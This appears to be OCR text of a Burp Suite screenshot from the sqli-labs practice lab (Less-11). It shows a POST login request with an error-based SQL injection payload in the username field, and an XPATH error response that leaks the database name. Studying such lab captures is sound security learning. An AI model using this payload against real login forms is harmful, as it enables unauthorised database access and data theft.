 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 97
13
14 uname=admin' and extractvalue(1,concat(0x7e,(select
database()))) --+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED